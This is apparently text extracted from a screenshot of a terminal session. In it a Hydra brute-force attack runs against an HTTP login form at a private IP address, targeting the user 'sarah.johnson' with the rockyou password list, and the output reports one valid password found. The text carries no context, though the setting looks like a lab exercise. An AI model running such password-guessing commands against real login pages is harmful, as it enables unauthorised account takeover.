 ➜ domino hydra -l sarah.johnson -P /usr/share/wordlists/rockyou.txt  http-post-form://10.49.148.24/index.php:'username=^USER^&passwor
d=^PASS^:F=Invalid'
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
 purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-11 13:34:04
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent over
writing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.49.148.24:80/index.php:username=^USER^&password=^PASS^:F=Invalid
[80][http-post-form] host: 10.49.148.24   login: sarah.johnson   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-11 13:34:18
➜ domino
NCH
NCH Software
PhotoPad Trial Version © NCH Software